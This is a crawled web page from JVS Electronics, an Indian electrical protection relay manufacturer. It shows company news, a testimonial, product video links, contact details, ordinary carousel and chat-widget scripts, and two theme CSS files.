          <div class="grid_col_img flt">
           <img src="https://www.jvselectronics.in/image/catalog/Overseas.png" style="width: 1141.5px; height: 444.872px;"><br>
          </div>
          <div class="grd_nm">Overseas</div>
        </div>
																						
													</div>			
							
				</div>
			</div>

									<div class="container-fluid page-builder-ltr">
				<div class="row row_i397  row-style news_sec ">
																<div class="col-lg-12 col-md-4 col-sm-6 col-xs-12 col_5ry4  col-style">
																								<div class="testi_main_head flt">
Latest News
</div>
																						
													</div>			
											<div class="col-lg-12 col-md-4 col-sm-6 col-xs-12 col_nd45  col-style news_slider">
																								<div id="content_slider_2r6r" class="yt-content-slider owl2-theme yt-content-slider-style-default arrow-default " data-transitionin="fadeIn" data-transitionout="fadeOut" data-autoplay="yes" data-autoheight="no" data-delay="4" data-speed="0.6" data-margin="10" data-items_column0="3" data-items_column1="3" data-items_column2="3"  data-items_column3="2" data-items_column4="1" data-arrows="yes" data-pagination="no" data-lazyload="no" data-loop="yes" data-hoverpause="yes"><div class="yt-content-slide yt-content-wrap"> <img src="https://www.jvselectronics.in/image/no_image.png" alt="title_697821e6d7cc613493396011769480678" /> <div class="caption"><div class="new_cnt_wrp flt">
<div class="news_title">Experience Centre</div>
<div class="new_dt_div flt">
<div class="ext_div">
<!--<span>18-22 <sup>th</sup> </span> January 2020-->
</div> </div>
<div class="new_txt flt">
We are launching our Experience Centre soon for industrial visit students which gives them in depth knowledge of Electrical Industry</div>
</div></div></div><div class="yt-content-slide yt-content-wrap"> <img src="https://www.jvselectronics.in/image/no_image.png" alt="title_697821e6d7cd013575509231769480678" /> <div class="caption"><div class="new_cnt_wrp flt">
<div class="news_title">Elecrama 2020</div>
<div class="new_dt_div flt">
<div class="ext_div">
<!-- <span>10<sup>th</sup></span> October 2019 -->
</div> </div>
<div class="new_txt flt">
<!-- JVS Electronics is participating in the largest Power Transmission & Distribution Exhibition in eastern part of INDIA - E3 2016 -->We had particpated in ELECRAMA 2020, an International Exhibition on Electrical and Industrial Electronics Industry
         organized by Ieema (Indian Electrical and Electronics which Held in Greater Noida NCR INDIA.</div>
</div></div></div><div class="yt-content-slide yt-content-wrap"> <img src="https://www.jvselectronics.in/image/no_image.png" alt="title_697821e6d7cd213210898261769480678" /> <div class="caption"><div class="new_cnt_wrp flt">

<div class="news_title">Peak</div>
<div class="new_dt_div flt">
<div class="ext_div">
<!-- <span>18<sup>th</sup></span> May 2016 -->
</div> </div>


<div class="new_txt flt">
<!-- JVS Electronics is participating in the largest Power Transmission & Distribution Exhibition in eastern part of INDIA - E3 2016-->- JVS Electronics launches a new Programme, PEAK, working with Educational Institutions and Academicians, aiming to better the quality of technical Education imparted across the World.<br>

- JVS Electronics successfully conducts a Faculty development and Interaction program with colleges including RVCE, BMSCE and Dr. AIT. Signs MOU with Dr. AIT, Bangalore and MCE, Hassan

</div>
</div></div></div><div class="yt-content-slide yt-content-wrap"> <img src="https://www.jvselectronics.in/image/no_image.png" alt="title_697821e6d7cd46036708841769480678" /> <div class="caption"><div class="new_cnt_wrp flt">
<div class="news_title"><div class="news_title"><div class="news_title">INDIA WANA EXPO. 2021-FIEO</div><div class="new_dt_div flt"><div class="ext_div"></div></div><div class="new_txt flt">We had participated in INDIA WANA EXPO. 2021, an VIRTUAL Exhibition on Electrical and Industrial Electronics, organized by FIEO</div></div></div>
</div></div></div></div>
																						
													</div>			
							
				</div>
			</div>

									<div class="container-fluid page-builder-ltr">
				<div class="row row_s4hu  row-style disp_none  row-image ">
																<div class="col-lg-12 col-md-4 col-sm-6 col-xs-12 col_uc4n  col-style">
																								<div class="testi_main_head flt">
Client Testimonial
</div>
																						
													</div>			
											<div class="col-lg-12 col-md-4 col-sm-6 col-xs-12 col_hi3o  col-style">
																								<div class="mod-testimonial_vj3s yt-clearfix  column-1 testimonial_cl"  style="">
		<h3></h3>
			<div id="testimonial_vj3s"
				 class="yt-testimonial button-type2">
				<div class="extraslider-inner" data-effect="fadeIn"><div class="item">
								<div class="item-wrap">
									<div class="item-wrap-inner">			<div class="item-img-info">
											<img class="img-responsive" src="https://www.jvselectronics.in/image/catalog/1uploads/testi_avatar.png" alt="Mr. Pandey" width="150" height="150"/> 
										</div>			<div class="item-info">JVS Electronics has constantly supported us with great commercial, technical and delivery support. We have been dealing wih JVS Electronics for relays and control panel accessories for over a decade. With realiable and state of the art products at competitive prices, we are sure this relationship with JVS will only continue to grow.			<h5>Mr. Pandey</h5>			<span class="position">Diamond Electricals</span>			</div>
									</div>
								</div>
							</div><div class="item">
								<div class="item-wrap">
									<div class="item-wrap-inner">			<div class="item-img-info">
											<img class="img-responsive" src="https://www.jvselectronics.in/image/catalog/1uploads/testi_avatar.png" alt="Mr. Pandey" width="150" height="150"/> 
										</div>			<div class="item-info">JVS Electronics has constantly supported us with great commercial, technical and delivery support. We have been dealing wih JVS Electronics for relays and control panel accessories for over a decade. With realiable and state of the art products at competitive prices, we are sure this relationship with JVS will only continue to grow.			<h5>Mr. Pandey</h5>			<span class="position">Diamond Electricals</span>			</div>
									</div>
								</div>
							</div>	</div>
			</div>
			<script type="text/javascript">
				//<![CDATA[
				jQuery(document).ready(function ($) {
					;(function (element) {
						var $element = $(element),
								$extraslider = $(".extraslider-inner", $element),
								_delay = 800,
								_duration = 500,
								_effect = "fadeIn";

						$extraslider.on("initialized.owl.carousel", function () {
							var $item_active = $(".owl-item.active", $element);
							if ($item_active.length > 1 && _effect != "none") {
								_getAnimate($item_active);
							}
							else {
								var $item = $(".owl-item", $element);
								$item.css({"opacity": 1, "filter": "alpha(opacity = 100)"});
							}
							$(".owl-nav", $element).insertBefore($extraslider);
							$(".owl-controls", $element).insertAfter($extraslider);
							
						});

						$extraslider.owlCarousel2({
						margin: 5,
						slideBy: 1,
						autoplay: true,
						autoplayHoverPause: true,
						autoplayTimeout: 5000,
						autoplaySpeed: 2000,
						startPosition: 0,
						mouseDrag: true,
						touchDrag: true,
						autoWidth: false,
						responsive: {
							0: 	{ items: 1 } ,
							480: { items: 1 },
							768: { items: 1 },
							992: { items: 1 },
							1200: {items: 1}
						},
							dotClass: "owl2-dot",
							dotsClass: "owl2-dots",
							dots: true,
							dotsSpeed:5000,
							nav: true,
							loop: true,
							navSpeed: 2000,
							navText: ["", ""],
							navClass: ["owl2-prev", "owl2-next"]

						});
						function _getAnimate($el) {
							if (_effect == "none") return;
							//if ($.browser.msie && parseInt($.browser.version, 10) <= 9) return;
							$extraslider.removeClass("extra-animate");
							$el.each(function (i) {
								var $_el = $(this);
								$(this).css({
									"-webkit-animation": _effect + " " + _duration + "ms ease both",
									"-moz-animation": _effect + " " + _duration + "ms ease both",
									"-o-animation": _effect + " " + _duration + "ms ease both",
									"animation": _effect + " " + _duration + "ms ease both",
									"-webkit-animation-delay": +i * _delay + "ms",
									"-moz-animation-delay": +i * _delay + "ms",
									"-o-animation-delay": +i * _delay + "ms",
									"animation-delay": +i * _delay + "ms",
									"opacity": 1
								}).animate({
									opacity: 1
								});

								if (i == $el.size() - 1) {
									$extraslider.addClass("extra-animate");
								}
							});
						}

						function _UngetAnimate($el) {
							$el.each(function (i) {
								$(this).css({
									"animation": "",
									"-webkit-animation": "",
									"-moz-animation": "",
									"-o-animation": "",
									"opacity": 0
								});
							});
						}

					})("#testimonial_vj3s");
				});
			</script>
		</div>
																						
													</div>			
							
				</div>
			</div>

									<div class="container page-builder-ltr">
				<div class="row row_r74c  row-style ">
																<div class="col-lg-12 col-md-4 col-sm-6 col-xs-12 col_tt6k  col-style">
																								<div class="testi_main_head prodo_title flt">
Our Products
</div>
																																<div id="image_carousel_5b6g" class="yt-clearfix  yt-carousel-media image_carousel_5b6g gallery_photo yt-carousel yt-carousel-style-1 arrow-arrow-default" data-autoplay="yes" data-delay="4" data-speed="0.35" data-arrows="no" data-pagination="yes" data-lazyload="no" data-hoverpause="yes" data-items_column0="4" data-items_column1="4" data-items_column2="3"  data-items_column3="2" data-items_column4="1" data-margin="10" data-scroll="1" data-loop="no" data-rtl="false"  ><div class="image_carousel_5b6g yt-carousel-slides"><div class="image_carousel_5b6g yt-carousel-slide"><div class="yt-carousel-image"><div class="yt-carousel-links">
									<a class="yt-lightbox-item" href="image/catalog/Gallery1.jpg" title="">
										<i class="fa fa-search"></i>
									</a></div><img src="image/cache/catalog/Gallery1-240x180.jpg" alt="" /></div></div></div></div><script type="text/javascript">jQuery(document).ready(function ($) {
					// Enable carousels
						jQuery('.image_carousel_5b6g.yt-carousel').each(function () {
							// Prepare data
							var $carousel = $(this),
								$slides = $('.image_carousel_5b6g.yt-carousel-slides'),
								$slide = $('.image_carousel_5b6g.yt-carousel-slide'),
								data = $carousel.data();
							// Apply Swiper
							var $owlCarousel = $slides.owlCarousel2({
								responsiveClass: true,
								mouseDrag: true,
								autoplayTimeout: data.delay * 1000,
								smartSpeed: data.speed * 1000,
								lazyLoad: (data.lazyload == 'yes') ? true : false,
								autoplay: (data.autoplay == 'yes') ? true : false,
								autoplayHoverPause: (data.hoverpause == 'yes') ? true : false,
								center: (data.center == 'yes') ? true : false,
								loop: (data.loop == 'yes') ? true : false,
								margin: data.margin,
								navText: ['',''],
								rtl: data.rtl,
								dots: (data.pagination == 'yes') ? true : false,
								nav: (data.arrows == 'yes') ? true : false,
								responsive:{
									0:{
										items: data.items_column4,
										nav: (data.items > data.items_column4 && data.arrows == 'yes') ? true : false
									},
									480: {
										items: data.items_column3,
										nav: (data.items > data.items_column3 && data.arrows == 'yes') ? true : false
									},
									768: {
										items: data.items_column2,
										nav: (data.items > data.items_column2 && data.arrows == 'yes') ? true : false
									},
									992: { 
										items: data.items_column1,
										nav: (data.items > data.items_column1 && data.arrows == 'yes') ? true : false
									},
									1200: {
										items: data.items_column0,
										nav: (data.items > data.items_column0 && data.arrows == 'yes') ? true : false
									}
								}
							   
							});

							// Lightbox for galleries (slider, carousel, custom_gallery)
							$(this).find('.yt-lightbox-item').magnificPopup({
								type: 'image',
								mainClass: 'mfp-zoom-in mfp-img-mobile',
								tLoading: '', // remove text from preloader
								removalDelay: 400, //delay removal by X to allow out-animation
								gallery: {
									enabled: true,
									navigateByImgClick: true,
									preload: [0, 1] // Will preload 0 - before current, and 1 after the current image
								},
								callbacks: {
									open: function() {
										//overwrite default prev + next function. Add timeout for css3 crossfade animation
										$.magnificPopup.instance.next = function() {
											var self = this;
											self.wrap.removeClass('mfp-image-loaded');
											setTimeout(function() { $.magnificPopup.proto.next.call(self); }, 120);
										}
										$.magnificPopup.instance.prev = function() {
											var self = this;
											self.wrap.removeClass('mfp-image-loaded');
											setTimeout(function() { $.magnificPopup.proto.prev.call(self); }, 120);
										}
									},
									imageLoadComplete: function() {
										var self = this;
										setTimeout(function() { self.wrap.addClass('mfp-image-loaded'); }, 16);
									}
								}
							});

						});
					});</script>
																																<div id="content_slider_ec1z" class="yt-content-slider owl2-theme yt-content-slider-style-default arrow-default template-style" data-transitionin="fadeIn" data-transitionout="fadeOut" data-autoplay="yes" data-autoheight="no" data-delay="4" data-speed="0.6" data-margin="20" data-items_column0="4" data-items_column1="4" data-items_column2="3"  data-items_column3="2" data-items_column4="1" data-arrows="yes" data-pagination="no" data-lazyload="no" data-loop="yes" data-hoverpause="yes"><div class="yt-content-slide yt-content-wrap"> <a href="https://www.youtube.com/watch?v=qX3quqRuQqw&feature=youtu.be" title="" target="brank"><img src="https://www.jvselectronics.in/image/catalog/Gallery1.jpg" alt="title_697821e6d80e79244781021769480678" /></a> <div class="caption"><div class="video_title"><a href="https://www.youtube.com/watch?v=qX3quqRuQqw&feature=youtu.be" target="_blank">JC 100 Numerical ELR1</a></div></div></div><div class="yt-content-slide yt-content-wrap"> <a href="https://www.youtube.com/watch?v=ylbuW0jZdTw&feature=youtu.be" title="" target="brank"><img src="https://www.jvselectronics.in/image/catalog/Gallery2.jpg" alt="title_697821e6d80eb16908984321769480678" /></a> <div class="caption"><div class="video_title"><a href="https://www.youtube.com/watch?v=ylbuW0jZdTw&feature=youtu.be" target="_blank">JD 100 Numerical Feeder Protection Relay</a></div></div></div><div class="yt-content-slide yt-content-wrap"> <a href="https://www.youtube.com/watch?v=jAeEzbydzOA&feature=youtu.be" title="" target="brank"><img src="https://www.jvselectronics.in/image/catalog/Gallery3.jpg" alt="title_697821e6d80ed8801465031769480678" /></a> <div class="caption"><div class="video_title"><a href="https://www.youtube.com/watch?v=jAeEzbydzOA&feature=youtu.be" target="_blank">JRC 974 Micro Processor Based ELR</a></div></div></div><div class="yt-content-slide yt-content-wrap"> <a href="https://www.youtube.com/watch?v=1RL4gSF9BLg&feature=youtu.be" title="" target="brank"><img src="https://www.jvselectronics.in/image/catalog/Gallery4.jpg" alt="title_697821e6d80ee15127374551769480678" /></a> <div class="caption"><div class="video_title"><a href="https://www.youtube.com/watch?v=1RL4gSF9BLg&feature=youtu.be" target="_blank">Auxiliary Relays, Type No. JRV 151</a></div></div></div><div class="yt-content-slide yt-content-wrap"> <a href="https://youtu.be/KQHH0dW2v7A" title="" target="brank"><img src="https://www.jvselectronics.in/image/catalog/Gallery5.jpg" alt="title_697821e6d80f016455715771769480678" /></a> <div class="caption"><div class="video_title"><a href="https://www.youtube.com/watch?v=Ag61S5mSiHI&feature=youtu.be" target="_blank">JRV 161 EM AUX.RLY</a></div></div></div><div class="yt-content-slide yt-content-wrap"> <a href="https://www.youtube.com/watch?v=ijYUQCA1ba8&feature=youtu.be" title="" target="brank"><img src="https://www.jvselectronics.in/image/catalog/Gallery6.jpg" alt="title_697821e6d80f217942831641769480678" /></a> <div class="caption"><div class="video_title"><a href="https://www.youtube.com/watch?v=ijYUQCA1ba8&feature=youtu.be" target="_blank">LED Semaphore</a></div></div></div><div class="yt-content-slide yt-content-wrap"> <a href=" https://youtu.be/tHp3iA2NvHI" title="" target="brank"><img src="https://www.jvselectronics.in/image/catalog/Gallery7.jpg" alt="title_697821e6d80f416436124411769480678" /></a> <div class="caption"><div class="video_title"><a href="https://www.youtube.com/watch?v=Ag61S5mSiHI&feature=youtu.be" target="_blank">JVS Electronics Pvt. Ltd., Bangalore</a></div></div></div><div class="yt-content-slide yt-content-wrap"> <a href="https://youtu.be/XYiD1r0aFiY" title="" target="brank"><img src="https://www.jvselectronics.in/image/catalog/ANNUNCIATION PANEL.jpg" alt="title_697821e6d80f619395319941769480678" /></a> <div class="caption"><div class="video_title"><a href="https://www.youtube.com/watch?v=ijYUQCA1ba8&feature=youtu.be" target="_blank" style="background-color: rgb(255, 255, 255);">Annunciation</a> <a href="https://www.youtube.com/watch?v=ijYUQCA1ba8&feature=youtu.be" target="_blank" style="background-color: rgb(255, 255, 255);">Panel</a><br></div></div></div></div>
																						
													</div>			
							
				</div>
			</div>

				</div>

    <script type="text/javascript">
	
	function _SoQuickView(){
		var windowWidth = window.innerWidth || document.documentElement.clientWidth;
		if (windowWidth > 1200 ) {
			var $item_class = $('.so-quickview');
			if ($item_class.length > 0) {
				for (var i = 0; i < $item_class.length; i++) {
					if($($item_class[i]).find('.quickview_handler').length <= 0){
						var $product_id = $($item_class[i]).find('a', $(this)).attr('data-product');
						if($.isNumeric($product_id) ){
							var _quickviewbutton = "<a class='visible-lg btn-button quickview quickview_handler' href='https://www.jvselectronics.in/index.php?route=extension/soconfig/quickview&amp;product_id="+$product_id+"' title=\"Quick view\" data-title =\"Quick view\" data-fancybox-type=\"iframe\" ><i class=\"fa fa-eye\"></i><span>Quick view</span></a>";
							$($item_class[i]).append(_quickviewbutton);
						}
					}
				}
			}
		}
		
	}

	jQuery(document).ready(function ($) {
		_SoQuickView();
		// Hide tooltip when clicking on it
		var hasTooltip = $("[data-toggle='tooltip']").tooltip({container: 'body'});
		hasTooltip.on('click', function () {
				$(this).tooltip('hide')
		});
	});

	
</script>

    
     </div>
   


	<footer class="footer-container typefooter-10">
	  
		<div class="footer-main desc-collapse showdown" id="collapse-footer">
		  <div class="so-page-builder">
						<div class="container page-builder-ltr">
				<div class="row row_wqs0  footer-top ">
																<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 col_266c  col-style">
																														<div class="row row_tljp  row-style ">
	
			<div class="col-lg-2 col-md-2 col-sm-6 col-xs-12 col_5gya col-style">
																								<div class="box-information box-footer">
 <div class="module clearfix">
 <h3 class="modtitle">Quick Link</h3>
 <div class="modcontent">
 <ul class="menu">
 <li><a href="/?route=information/information&information_id=9">About Us</a></li>
 <li><a href="/index.php?route=information/information&information_id=7">Products</a></li>
 <li><a href="?route=information/information&information_id=16">Clients</a></li>
 <li><a href="?route=information/information&information_id=15">Careers</a></li>
<!--<li><a href="index.php?route=extension/simple_blog/article">Blog</a></li>-->
<li><a href="/?route=information/information&information_id=8">Peak</a></li>
<li><a href="index.php?route=information/contact">Ask the expert </a></li>
<li><a href="?route=information/information&information_id=3">Privacy Policy </a></li>
<li><a href="?route=information/information&information_id=25">Return Policy </a></li>
<li><a href="?route=information/information&information_id=5">Terms & Conditions </a></li>
 </ul>
 </div>
 </div>
</div>
																<div class="download_browser">
<a href="https://www.jvselectronics.in/image/catalog/jvs/JVS-Brochure.pdf" target="_blank"><img src="https://www.jvselectronics.in/image/catalog/Broucher.jpg" alt="jvs"></a>
</div>

<div class="icon_whatapp">
   <a href="https://api.whatsapp.com/send?phone=919480826266" target="_blank">
       <i class="fa fa-whatsapp" aria-hidden="true"></i>
   </a>
</div>



										
			
					</div>
			<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 col_nz7a col-style">
																								<div class="box-account box-footer">
 <div class="module clearfix">
 <h3 class="modtitle">About JVS Electronics
</h3>
 <div class="modcontent">
Reliable, Safe & Proven products that are Engineered to perfection is what JVS Electronics offers. Having been in the Electrical Protection Industry for over two decades, JVS has developed and manufactured products that have realized customer delight over the years.
 </div>
 </div>
</div>
										
			
					</div>
			<div class="col-lg-4 col-md-3 col-sm-6 col-xs-12 col_ncwq col-style">
												                                                <div class="infos-footer box-footer">
    <div class="module">
         <h3 class="modtitle">Contact Info</h3>
         <ul>
             <li class="adres">
                <i class="fa fa-map-marker">1</i>#121, Manchanayakanahalli, <br>Bangalore Mysore Highway, <br>Bidadi, Ramanagara District - 562 109, <br>Karnataka, India
             </li>
             <li class="mail">
                <i class="fa fa-envelope">2</i>bangalore@jvselectronics.in
             </li>
             <li class="phone phone1">
                <i class="fa fa-volume-control-phone" aria-hidden="true">3</i>RECEPTION<br><a href="tel:9448288879">+91 9448288879</a>
             </li>
             <li class="phone phone1">
                <i class="fa fa-phone" aria-hidden="true">3</i>MARKETING<br><a href="tel:9480826272">+91 94808 26272,</a> <a href="tel:9480826260">+91 94808 26260</a>
             </li>
             <li class="phone phone1">
                <i class="fa fa-phone" aria-hidden="true">3</i>FOR SERVICE No.<br><a href="tel:9480692723">+91 9480692723</a>
             </li>
         </ul>
    </div>

    <div class="module follow-us">
         <h3 class="modtitle">Follow Us</h3>
         <ul>
             <li><a href="https://www.facebook.com/JVS-Electronics-Pvt-Ltd-103776738052200/?modal=admin_todo_tour"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
             <li><a href="https://www.linkedin.com/in/jvs-electronics-pvt-ltd-169a1b173/"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
             <li><a href="https://www.instagram.com/jvselectronicspvt.ltd.2/"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
             <li><a href="https://www.youtube.com/channel/UConNwtW7vChA4a8zb_PpNHg" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>


 <li><a href="https://www.pinterest.com/JVSElectronics/" target="_blank"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a></li>

         </ul>
<br>
<h3 class="modtitle">Webinar</h3>
<ul>
 <li><a class="meet_icon" href="https://zoom.us/signin" target="_blank"><img src="https://www.jvselectronics.in/image/catalog/Zoom-icon.png" alt="jvs"></a></li>
</ul>
    </div>

</div>
										
			
					</div>
			<div class="col-lg-3 col-md-2 col-sm-6 col-xs-12 col_g4w1 col-style">
																								<div class="col-md-6 col-sm-6 foot_last_logo">
  <img src="https://www.jvselectronics.in/image/catalog/JVS-footer-logo.png" class="img-responsive" alt="jvs">
<p>ISO 9001 COMPANY</p>
</div>

<div class="col-md-6 col-sm-6">
<img src="https://www.jvselectronics.in/image/catalog/JVS-footer-logo2.png" class="img-responsive" alt="jvs" style="width: 100%;">
</div>


<div class="internal_business">
  <div class="internal_businessh">
    For International Business Kindly Contact
  </div>
  <div class="internal_desc">
      <ul>
          <li class="phone"><i class="fa fa-volume-control-phone" aria-hidden="true"> </i>Ravi HN<br><a href="tel:9480826272">+91 9480826272</a></li>
          <li class="mail"><a href="mailto:ib@jvselectronics.in"><i class="fa fa-envelope"> </i>ib@jvselectronics.in</a></li>
      </ul>
  </div>
</div>

<div class="qr_code row">
  <div class="col-sm-5">
    <div class="qr_img">
      <img src="https://www.jvselectronics.in/image/catalog/Contact Information.png" class="img-responsive" alt="jvs">
    </div>
  </div>

  <div class="col-sm-7">
    <div class="qr_cont">
      <div class="qr_scan">
        SCAN US
      </div>
      <div class="qr_addr">
        For our address and<br>
        contact data as vCard
      </div>
    </div>
  </div>

</div>
			
										
			
					</div>
	</div>
							
													</div>			
							
				</div>
			</div>

									<div class="container-fluid page-builder-ltr">
				<div class="row row_umgr  row-style ">
																<div class="col-lg-12 col-md-4 col-sm-6 col-xs-12 col_iwmv  col-style">
																								<div class="stripe_banner"><a href="https://www.jvselectronics.in/index.php?route=information/information&information_id=7"><img src="https://www.jvselectronics.in/image/catalog/Strip-Banner.gif"></a></div>
																						
													</div>			
							
				</div>
			</div>

				</div>

			
	</div>
	<div class="button-toggle hidden-lg hidden-md">
         <a class="showmore" data-toggle="collapse" href="#" aria-expanded="false" aria-controls="collapse-footer">
            <span class="toggle-more">Show More <i class="fa fa-angle-down"></i></span> 
            <span class="toggle-less">Show Less <i class="fa fa-angle-up"></i></span>           
		</a>        
	</div>
		
	
	 
	<div class="footer-bottom ">
		<div class="container">		
		<div class="row">
			<div class="col-lg-6 col-md-7 col-sm-12 col-xs-12 copyright-w">	
				<div class="copyright">
											JVS Electronics © 2026. All Rights Reserved.
									</div>	
			</div>
			 
			<div class="col-lg-6 col-md-5 col-sm-12 col-xs-12 payment-w">
				<img src="image/catalog/demo/payment/payment-4.png"  alt="imgpayment">
			</div>
					</div>
		</div>
	</div>
</footer>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/60d05c997f4b000ac038ad17/1f8mujenf';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->


<script type="text/javascript">
        
        
    jQuery(document).ready(function()
    {
        // jQuery(".product_mobile .products-list a").addClass("Hello");
        jQuery(".product_mobile .products-list a").attr("href","https://www.jvselectronics.in/index.php?route=information/information&information_id=7");
//         jQuery('.contact_list').empty();
//             jQuery.ajax({
//                 type:"POST",
//                 url: "ajax/listing.php",
//                 data: jQuery('form#contactlista').serialize(),
//                 success: function(data){
//     				jQuery('.contact_list').append(data);
// 			} 
//         });
           
        //   jQuery(".browser_form").submit(function(e)
        //   {
        //         e.preventDefault();
        //         jQuery.ajax({
        //             type:"POST",
        //             url: "notification/sendemail.php",
        //             data: jQuery('.browser_form').serialize(),
        //             success: function(data){
        //                 //alert(data);
        //                 jQuery('.browser_form')[0].reset();
        //                 jQuery("#downloadBrowser").modal("hide");
        //                 if(data == "Success")
        //                 {
        //                     alert("Successfully send to your Email Address");
        //                 }
        //                 else
        //                 {
        //                     alert("Fail")
        //                 }
        //             } 
        //         });
        //   });
    });
    
    
    jQuery(window).scroll(function () {
        var scroll = jQuery(window).scrollTop();
        // if (scroll >= 2100) {
        //     jQuery(".stripe_banner").addClass("top");
        // } 
        // else
        // {
        //     jQuery(".stripe_banner").removeClass("top");
        // }
        
        var offset = jQuery(".footer-container").offset().top;

        if (jQuery(window).scrollTop() >= offset) 
        {
            jQuery(".stripe_banner").addClass("top");
        }
        else
        {
            jQuery(".stripe_banner").removeClass("top");
        }
                                
    });
    

	
</script>

<style>
.stripe_banner {
	position: fixed;
	bottom: 0;
	z-index: 9;
	width: 100%;
}
.stripe_banner.top {
	position: unset;
}
</style>

	
<!-- <div class="back-to-top"><i class="fa fa-angle-up"></i></div>-->
<div id="previewModal" class="modal fade" tabindex="-1" role="dialog">
  <div class="modal-dialog modal-lg" role="document">
    <div class="modal-content">
		<div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			<h4 class="modal-title"> Added to cart successfully. What is next?</h4>
		</div>
		<div class="modal-body"></div>
    </div>
  </div>
</div>

 

</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.jvselectronics.in/catalog/view/theme/so-emarket/css/custom.css
body_size: 617
content:
/*Add Css Custom Here*/
div.tshirtecommerce-btn-group {
  display: inline-block;
  background-color: #ff3c20;
  border-radius: 3px;
  margin: 0 5px;
  padding: 0 10px;

  width: auto;
  vertical-align: top;
}
div.tshirtecommerce-btn-group > a {
  color: white;
  text-transform: uppercase;
}
/*====== Fix bugs Megamenu not showing icon font (26/1/2018) =====*/
@media (min-width: 992px) {
  .common-home
    .navbar-compact.typeheader-1
    .container-megamenu.vertical
    #menuHeading
    .megamenuToogle-pattern:before,
  .common-home
    .navbar-compact.typeheader-1
    .container-megamenu.vertical
    #menuHeading
    .megamenuToogle-pattern:after {
    display: none;
  }
  .common-home
    .navbar-compact.typeheader-1
    .container-megamenu.vertical
    .vertical-wrapper {
    visibility: hidden;
    opacity: 0;
  }
  .common-home
    .navbar-compact.typeheader-1
    .container-megamenu.vertical:hover
    .vertical-wrapper {
    visibility: visible;
    opacity: 1;
    top: 40px;
  }
}
@media (min-width: 992px) {
  /*.menu-vertical .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > a {    padding: 9px 0; line-height: 24px; height: auto;}
	.menu-vertical .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > a i,
	.menu-vertical .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > a b {
	    display: inline-block;
	}
	.menu-vertical .container-megamenu.vertical .vertical-wrapper ul.megamenu > li.with-sub-menu > a:before{display: none;} */
  .menu-vertical
    .container-megamenu.vertical
    .vertical-wrapper
    ul.megamenu
    > li
    > a
    img {
    position: static;
    transform: inherit;
  }
}
.panel-default > .panel-heading {
	color: #fff !important;
	background-color: #00407e !important;
	border-color: #00407e !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.jvselectronics.in/admin/view/template/extension/module/so_page_builder/assets/css/carousel.css
body_size: 3569
content:
/* 
 *  Default theme - owl2 Carousel CSS File
 */
.owl2-theme .owl2-controls {
  text-align: center;
  -webkit-tap-highlight-color: transparent;
}
.yt-carousel .owl2-theme .owl2-controls .owl2-nav [class*='owl2-'] {
  color: white;
  font-size: 14px;
  margin: 5px;
  padding: 4px 7px;
  background: #d6d6d6;
  display: inline-block;
  cursor: pointer;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.owl2-theme .owl2-controls .owl2-nav [class*='owl2-']:hover {
  background: #869791;
  color: white;
  text-decoration: none;
}
.owl2-theme .owl2-controls .owl2-nav .disabled {
  opacity: 0.5;
  cursor: default;
}
.owl2-theme .owl2-dots .owl2-dot {
  display: inline-block;
  zoom: 1;
  *display: inline;
}
.owl2-theme .owl2-dots .owl2-dot span {
  width: 10px;
  height: 10px;
  margin: 20px 5px 5px 5px;
  background: #d6d6d6;
  display: block;
  -webkit-backface-visibility: visible;
  -webkit-transition: opacity 200ms ease;
  -moz-transition: opacity 200ms ease;
  -ms-transition: opacity 200ms ease;
  -o-transition: opacity 200ms ease;
  transition: opacity 200ms ease;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}
.owl2-theme .owl2-dots .owl2-dot.active span, .owl2-theme .owl2-dots .owl2-dot:hover span {
  background: #707070;
}


div.yt-carousel-slide a.yt-carousel-item-link {position: relative;display: block;}
div.yt-carousel-slide a.yt-carousel-item-link:before {content: '';position: absolute;height: 100%;width: 100%;left: 0;opacity: 0;-webkit-transition: all .25s ease-in-out;-moz-transition: all .25s ease-in-out;-ms-transition: all .25s ease-in-out;-o-transition: all .25s ease-in-out;transition: all .25s ease-in-out;right: 0;background: rgba(0,0,0,0.4);z-index: 1;}
div.yt-carousel-slide a.yt-carousel-item-link:after {font-family: FontAwesome;content: "\f067";position: absolute;bottom: 45%;left: 50%;margin-bottom: -15px;margin-left: -15px;background: rgba(255, 255, 255, 0.3);padding: 12px 15px;line-height: normal;display: inline-block;color: #FFF;opacity: 0;border-radius: 3px;z-index: 11;-webkit-transition: all 400ms ease-in-out;-moz-transition: all 400ms ease-in-out;-ms-transition: all 400ms ease-in-out;-o-transition: all 400ms ease-in-out;transition: all 400ms ease-in-out;}
div.yt-carousel-slide span.yt-carousel-slide-title { position: absolute;left: 0;right: 0;padding: 8px 13px;background: #444;color: #fff; bottom: 0;z-index: 1;}
.yt-carousel-title-hover div.yt-carousel-slide span.yt-carousel-slide-title {bottom: -36px; opacity: 0;-webkit-transition: all .3s ease-in-out;-moz-transition: all .3s ease-in-out;transition: all .3s ease-in-out;color: #fff;}
.yt-carousel-title-hover div.yt-carousel-slide:hover span.yt-carousel-slide-title {opacity: 1;bottom: 0;}
div.yt-carousel-slide:hover a.yt-carousel-item-link:before {opacity: 1;}
div.yt-carousel-slide:hover a.yt-carousel-item-link:after {opacity: 1;bottom: 50%;}

.yt-carousel-slides .owl2-nav {
  position: absolute;
  top: 15px;
  right: 15px;
  left: auto;
  opacity: 0.5;
}
